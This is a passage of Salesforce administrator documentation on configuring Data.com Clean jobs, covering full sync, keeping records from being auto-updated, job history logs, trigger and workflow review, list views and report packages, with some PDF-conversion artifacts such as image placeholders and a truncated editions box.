If you use the D&B DUNSRight™ Matching service, you can schedule a full sync of your account records with Data.com's the next time your account clean jobs run. The full sync compares all of your account records with records from Data.com, and may find matches for records that were not matched during previous jobs.

After the requested full sync has run, the option is turned off. You can turn it back on and schedule another full sync every 30 days. We'll let you know when your full sync is in progress, or how long it's been since your last full sync was run.

- **1.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs** under Data.com.
- **2.** Click the button next to **Full Sync With Next Job** to turn full sync **On**. After the requested full sync runs, the button changes to **Off**.

#### SEE ALSO:

<span id="page-1671-0"></span>[Implement Data.com Clean](#page-1662-0) [Set Up Data.com Clean Jobs](#page-1669-0)

# Prevent Data.com Clean Jobs from Updating Records

You can prevent individual account, contact, and lead records from being updated with Data.com data when automated jobs run.

#### IN THIS SECTION:

[Use Skipped Clean Status to Prevent Data.com Clean Jobs from Updating Records](#page-1672-0) Use the Skipped records Data.com Clean job bypass preference, which makes sure records with a Clean Status of Skipped are not updated by jobs. This is the recommended method of preventing jobs from updating records.

[Use Custom Fields and Validation Rules to Prevent Data.com Clean Jobs from Updating Records](#page-1672-1)

Use a custom field to identify the records you don't want auto-updated. Then, create a validation rule that tells jobs to skip these records.

SEE ALSO:

[Set Up Data.com Clean Jobs](#page-1669-0)

[Implement Data.com Clean](#page-1662-0)

[Can I prevent Data.com Clean jobs from automatically updating records?](#page-1716-0)



Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To schedule Data.com Clean jobs and view job history:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in: **Professional**, **Enterprise**,

**Performance**, and **Unlimited** Editions

<span id="page-1672-0"></span>Use **Skipped** Clean Status to Prevent Data.com Clean Jobs from Updating Records

Use the Skipped records Data.com Clean job bypass preference, which makes sure records with a Clean Status of Skipped are not updated by jobs. This is the recommended method of preventing jobs from updating records.

- **1.** From Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under the Clean section.
- 2. Select Skipped records from the Job Bypass Preferences for Accounts, Contacts, and Leads jobs.
- **3.** Save your preferences.
- **4.** Set the Clean Status to *Skipped* for records that you don't want jobs to update.



**5.** To make sure the Clean Status for Skipped records does not change when records are updated, create an Apex trigger.

When a record is updated, the trigger sets its Clean Status back to Skipped. Then, jobs won't update the record.

#### <span id="page-1672-1"></span>SEE ALSO:

[Use Custom Fields and Validation Rules to Prevent Data.com Clean Jobs from Updating Records](#page-1672-1)

Use Custom Fields and Validation Rules to Prevent Data.com Clean Jobs from Updating Records

Use a custom field to identify the records you don't want auto-updated. Then, create a validation rule that tells jobs to skip these records.

Important: If you create a validation rule to prevent auto-updates, keep this best practice in mind.

The validation rule generates entries and related messages in Data.com Clean job logs, but your jobs may generate other entries and errors, as well, so make sure that you examine your job logs carefully.

**1.** Create a custom field for each object in which there are records you want to prevent Clean jobs from automatically updating.

Here's an example of how to define the custom field.



# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To set job preferences:

**•** "Customize Application" To create Apex classes and triggers:

**•** "Author Apex"

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application"

To define or change field validation rules:

- **•** "Customize Application"
- To view field validation rules:
	- **•** "View Setup Configuration"



2. To block auto-updates on records that have Data.com Does Not Auto-Update (or whatever you've named the custom field) selected, create a validation rule.

Here's an example of how to define the validation rule for each object.





**3.** Open each record that you don't want to be auto-updated, and select Do Not Auto-Update (or whatever you've named the custom field).

When automated jobs run, for each record that is not updated, you see a message in the job log: "This record has been excluded from automated field updates from Data.com Clean jobs."

**Tip:** You can use the Data Loader or a custom trigger to select this checkbox for multiple records.

#### SEE ALSO:

<span id="page-1674-0"></span>[Create Custom Fields](#page-3820-0) [Define Validation Rules](#page-3867-0) [Use Skipped Clean Status to Prevent Data.com Clean Jobs from Updating Records](#page-1672-0)

# View Data.com Clean Job History (Data.com Clean Only)

The Data.com Clean Job History table lets you review your current jobs and access job error logs.

- Important: If you use the Do Not Auto-Update validation rule to prevent selected records from being automatically updated by Data.com Clean jobs, make sure you understand its effects on Clean job logs. The rule generates entries and related messages in job logs, but your jobs may generate other entries and errors, as well. So make sure you examine your job logs carefully. The validation rule is available in the Data.com Reports AppExchange package.
- **1.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs**.
- **2.** View job details in the Clean Jobs History section.
- **3.** If the job encountered errors when processing records, click the link in either the Batch Errors or Entity Errors columns to download the job log .csv file. We store job logs for 21 days.

Here are the definitions for the table columns.



# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To schedule Data.com Clean jobs and view job history:

**•** "Customize Application"





#### SEE ALSO:

[Implement Data.com Clean](#page-1662-0) [Set Up Data.com Clean Jobs](#page-1669-0) [Viewing Data.com Social Key Job History](#page-1705-0) [Data.com Clean Job History Log](#page-1676-0)

# <span id="page-1676-0"></span>Data.com Clean Job History Log

Data.com Clean job history logs tell you everything you need to know about your clean jobs.



# EDITIONS

le in: Salesforce

le with a Data.com cense in: **Professional**, **Enterprise**, **nance**, and **Ed** Editions



SEE ALSO:

[Considerations for Scheduling Data.com Clean Jobs](#page-1669-1)

[Set Up Data.com Clean Jobs](#page-1669-0)

[View Data.com Clean Job History \(Data.com Clean Only\)](#page-1674-0)

# <span id="page-1678-0"></span>Review Triggers and Workflow Rules for Clean Compatibility

If your organization uses triggers or workflow rules on objects enabled for Clean (Account, Contact, Lead, or D&B Company), review the triggers and workflows and consider making adjustments or bypassing them so users don't encounter unexpected results when records are cleaned.

For example: your organization has a trigger that creates and assigns a task every time a lead record is updated by any means. If you clean leads using Clean jobs, your users could get more tasks than expected, so you might want to adjust the trigger so that tasks are only created and assigned when records are manually edited or cleaned by Salesforce users. You can determine who last updated a record by checking the Last Modified By field. Records last updated by a Clean job show Data.com Clean in that field, and records updated by users show the first and last name of the user.

- **1.** If you use triggers on any object that's cleaned manually or by Clean jobs, from the object's management settings, go to Triggers.
- **2.** Open and examine each trigger to make sure that your system or users won't encounter any unexpected results when records are cleaned. If you find that one or two triggers might cause unexpected results, you may be able to adjust those triggers. If you use Clean jobs and find multiple triggers that may cause unexpected results, consider bypassing triggers when jobs are run. You can select that option on the Clean Preferences page: from Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under Clean.
- **3.** If you use workflows, from Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
- **4.** Open and examine each workflow rule to make sure that your system or users won't encounter any unexpected results when records are cleaned. If you find that one or two workflow rules might cause unexpected results, you may be able to adjust those rules. If you use Clean jobs and find multiple rules that may cause unexpected results, consider bypassing workflow rules when jobs are run. You can select that option on the Clean Preferences page. You can select that option on the Clean Preferences page: from Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under Clean.
- **5.** For all triggers and workflow rules you're using, check results on affected object records after the next Clean job runs for that object.

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To implement Data.com Clean:

**•** "Customize Application"

To implement Data.com Prospector:

- **•** "Customize Application"
- To define triggers:
- **•** "Author Apex"
- To define workflow rules:
- **•** "Customize Application"

# <span id="page-1679-0"></span>Configure List Views for Data.com Clean

Before your Data.com Clean users can clean records from a list, you'll need to add the Clean Status field to your organization's list views.

**1.** Click the tab (Accounts, Contacts, or Leads) for the object whose records you want to clean from your list.

Note: If your organization uses DUNSRight matching to clean account records, list view cleaning is not available for account records.

- **2.** Select a view from the drop-down and click **Edit**.
- **3.** Scroll down the Available Fields list to find the Clean Status field, then add it to the list of Selected Fields.

The **Clean** button will automatically be added to the list view.

**4.** If you use Data.com Social Key, you can also add the fields for the social networks you've enabled (LinkedIn® , Twitter, or Facebook) to your contact list views.

The social network fields aren't available on the lead list views.

SEE ALSO:

[Create Custom List Views in Salesforce Classic](#page-82-0) [Implement Data.com Clean](#page-1662-0)

# Install and Implement Data.com Reports AppExchange Packages

Get access to additional reports that help your users analyze account, contact, and lead data.

There are multiple Data.com report packages available on the AppExchange. The reports packages you install depend on what data you're interested in and which Data.com products you use. Here's a list of the different packages, as well as instructions on how to install them.



**EDITIONS** 

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in:

**Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"



**1.** Go to the Data.com reports package you want to download.

#### **2.** Click **Get it Now**.

- **3.** Install the Data.com reports packages you want to use.
- **4.** If your organization uses Professional Edition, add these fields to your page layouts. If you don't, these fields won't be included on your reports.



**5.** Let your users know which Data.com reports and dashboards are available.

# <span id="page-1681-1"></span>Review Data.com Clean Match Results

After you complete your Data.com Clean implementation and your first Clean jobs are complete, you should regularly review your Data.com Clean match results to make sure your records are being matched accurately. Run the Accounts by Clean Status report to get started.

- Important: If your records appear to be matched incorrectly with Data.com records, think carefully before selecting Flag differences and auto-fill blank fields as a clean preference. If mismatches occur with a large number of your records, contact Salesforce Support.
- **1.** Click the Dashboards tab, then select Data.com Analytics. Run the Accounts by Clean Status report.

If your clean jobs have run successfully, you'll find your accounts grouped by their clean status values.

